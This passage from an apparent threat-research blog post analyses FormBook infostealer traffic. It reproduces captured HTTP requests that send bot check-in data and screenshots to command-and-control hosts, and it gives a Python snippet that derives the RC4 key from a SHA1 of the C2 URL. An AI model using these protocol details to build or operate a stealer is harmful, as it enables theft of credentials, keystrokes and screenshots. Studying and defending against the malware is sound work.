|                                             |                                                                                                | Wireshark · Follow HTTP Stream (tcp.stream eq 0) · AML-51870491 |
|---------------------------------------------|------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| Host: www.bella-bg.com<br>Connection: close | GET /private/?id=K5-9L200a0Q6j1YRjRwBYi2Z4bcJSYwtWtv9uYn51aJC88q7r5ielNAVTVWE3E00730. HTTP/1.1 |                                                                 |
| 1 client pkt, 0 server pkts, 0 turns.       | 10.74.39.100:1039 → 216.158.236.123:80 (141 bytes)                                             | Show and save data as<br><b>ASCII</b>                           |
| Find:                                       |                                                                                                | <b>Find Next</b>                                                |

 $\Box$  The query parameter "id" contains data encrypted with the following process:

```
w rc4(user data, user data len, &s main->comms key + 2);
base64 encode(user data b64, user data, user data len);
user data b64 len = strlen like(user data b64);
                                                            Unlike other parts of
v50 = user data b64 len;transform b64 chars(user data b64, user data b64 len);
```
FormBook, the generation of the "comms\_key" is easy—it boils down to the SHA1 digest of the C2. Using a Python snippet, the communications key for the analyzed sample can be generated like this:

```
[(Pdb) sha1 = hashlib.new("sha1")[(Pdb) sha1.update("www.bella-bg.com/private/")
[(Pdb) comms_key = struct.pack(">IIIII", *struct.unpack("IIIII", sha1.digest()))
                                                                                      The
[(Pdb) comms_key
'\xdb\x1e\xa3\xb2\x18\xf1^\xf8\xd0qNs\xa5\xae{V\xd5\xf4i\x8b'
```
"transform\_b64\_chars" function does the following character transformation:

- $+ > -$
- $\bullet$  / ->
- $\bullet$  =  $\rightarrow$  .

The encrypted data from above looks like this once decrypted:

FBNG:DDE857B32.9:Microsoft Windows XP x86:QWRtaW4=

It is mostly ":" delimited and consists of the following fields:

- Message type (FBNG)
- Bot ID and bot version (missing ":") (DDE857B3 and 2.9)
- Windows version
- Base64 encoded usernameBased on the leaked C2 panel code (see [this KernelMode.info forum thread\)](http://www.kernelmode.info/forum/viewtopic.php?f=16&t=4796) there are a few types of phone home messages:

- KNOCK POST the initial phone home as shown above
- RESULT POST results of a task
- IMAGE POST screenshot
- KEY POST key logger logs
- Form logger logs

An example of an IMAGE\_POST from another sample (version 2.6) looks like this:

| $\circ$ $\circ$ $\circ$                          |                                                                                       |                        | Wireshark · Follow HTTP Stream (tcp.stream eq 1) · AML-51548801                                       |                  |  |  |  |  |  |
|--------------------------------------------------|---------------------------------------------------------------------------------------|------------------------|-------------------------------------------------------------------------------------------------------|------------------|--|--|--|--|--|
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | POST /list/hx47/config.php HTTP/1.1                                                   |                        |                                                                                                       |                  |  |  |  |  |  |
| Host: www.wowtracking.info                       |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Connection: close                                |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Content-Length: 31353<br>Cache-Control: no-cache |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Origin: http://www.wowtracking.info                                                   |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | User-Agent: Mozilla Firefox/4.0                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Content-Type: application/x-www-form-urlencoded                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Accept: */*                                      |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Referer: http://www.wowtracking.info/list/hx47/config.php                             |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Accept-Language: en-US                                                                |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | Accept-Encoding: gzip, deflate                                                        |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        | dat=CP2RkbxoaR0pDU99SF0U2lzxLkN21Dyps_8UlX_i3Pq4a5_kXtK_Auv6XjcWnu2CGos0e3bz2q2LQZU9qG63r14oZ20njDK_y |                  |  |  |  |  |  |
|                                                  | COtJxxQmay0BMAV7XWkvze3IpGkIrCebEPNOUW2HkmWIBf3sMjuSRwEXYZpzy-                        |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | f7C_ILun386ZMWtMVlsAdSJnGZwZZmXI5cLCq8n_-                                             |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | cN08MXgiph1g4vQPi7ZaYRl5Dur0bvFhTh_fAReeC9YUn_ynXRNhsE0rPx6iqCt0xSD2BR3ZRBcVCCet2kmp- |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        | r42AfV8NAtned9cq60Zqup-8KnPTX3rrY7FNl3Cc0KVoj8cLQEElzhcXq2WXlqFrC1X3w7xi5wqC85n3VqCedjWmTe9xoGqRkc_R3 |                  |  |  |  |  |  |
|                                                  | teI7TBrx25ul_0u4qFq7iIzjXIV-                                                          |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        | cgR8r7b0LE8nClMdUk5E5AbhFHEroik4XesF5piG7QgULZErP1trbobIFMl79kau0VT0k0SqCDav7icIVGFfGpcwqeNPZGVGHdl-  |                  |  |  |  |  |  |
|                                                  | lEg1Y5yoL6PQpKameET32Q3Ph8nsqaN-kfD9GZF7nc0GxfPr-                                     |                        | S5Y7hy4d4PJw6F8U6Vkpc5GzD5dq738LzRkUUzSGec4Zqz2sCo6oxo4wrEqknIkhzNh36rZXeM2kxuAvaTK4o7Jj4cbJcvaG-     |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| 1 client pkt, 0 server pkts, 0 turns.            |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  | 10.74.16.100:1050 → 5.206.225.17:80 (31 kB)                                           |                        | Show and save data as                                                                                 | <b>ASCII</b>     |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Find:                                            |                                                                                       |                        |                                                                                                       | <b>Find Next</b> |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |
| Help                                             | <b>Filter Out This Stream</b><br>Print                                                | Save as<br><b>Back</b> |                                                                                                       | Close            |  |  |  |  |  |
|                                                  |                                                                                       |                        |                                                                                                       |                  |  |  |  |  |  |

There are three POST parameters:

- $\bullet$  dat encrypted data
- un base64 encoded username
- br web browser identifier

The encrypted data is decrypted as above (using www[.]wowtracking[.]info/list/hx47/ as the C2 key component) and the first 100 decrypted bytes look like this:

```
[(Pdb) decrypted_data[0:100]
'FBIMGDDE857B3\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00`\x00`\x00\x00\xff\xdb\x00C\x00\x06\x06\x06\
x07\x06\x05\x08\x07\x07\t\t\x08\n\x0c\x14\r\x0c\x0b\x0b\x0c\x19\x12\x12\x13\x0f\x14\x1d\x1d\x1f\x1e\x1d\x1
a\x1c\x1c $.\' ",#\x1c\x1c(7),01444\x1f\'9=82<.3'
```
Here we can see:- Message type (FBIMG)
- Bot ID (DDE857B3)
- And the start of a JPEG file

The JPEG file shows a screenshot of one of ASERT's finest sandboxen:



## **Conclusion**

FormBook is an infostealing malware that we've been seeing more and more of recently. This post has been an analysis of some of the obfuscations used in the FormBook malware to start getting an understanding of how it works. Based on samples in our malware zoo and search engine results, it seems to have gotten its start sometime in early 2016. With a cheap price tag (a few hundred dollars), general availability (for sale on Hack Forums), and a supposed release of a "cracked builder" there are quite a few FormBook samples and campaigns in the wild and we only expect to see more.

Posted In

- Analysis
- Botnets
- Encryption
- Interesting Research
- Malware
- Reverse Engineering
- threat analysis